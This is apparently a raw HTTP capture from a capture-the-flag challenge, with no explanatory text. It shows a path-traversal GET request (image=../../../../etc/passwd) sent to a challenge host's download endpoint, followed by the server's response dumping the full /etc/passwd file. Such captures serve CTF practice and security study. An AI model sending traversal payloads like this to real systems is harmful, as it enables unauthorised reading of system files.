 GET /download?image=../../../../etc/passwd HTTP/1.1
Host: 48505275-b073-4802-92a6-3ae5c2059ed4.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://48505275-b073-4802-92a6-3ae5c2059ed4.node4.buuoj.cn:81/
Cookie: session=eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.YdmjWw.G7OlE_ZXpCiNMCOpwzfOMyUpLi0
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 08 Jan 2022 14:45:22 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1230
Connection: close
Content-Disposition: attachment; filename="passwd"
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin